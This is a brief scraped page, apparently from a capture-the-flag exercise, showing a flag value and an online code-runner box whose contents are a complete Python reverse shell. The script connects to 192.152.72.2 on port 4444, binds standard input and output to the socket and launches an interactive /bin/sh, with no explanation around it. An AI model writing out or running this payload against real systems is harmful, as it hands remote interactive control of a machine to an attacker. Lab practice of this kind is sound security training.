 FLAG4: 7fa644c02146cd735a772199f6c9b050
Write your code here...
import socket;
import subprocess;
import os;
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.152.72.2",4444));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p = subprocess.call(["/bin/sh","-i"]);
Select Runtime
RUN CODE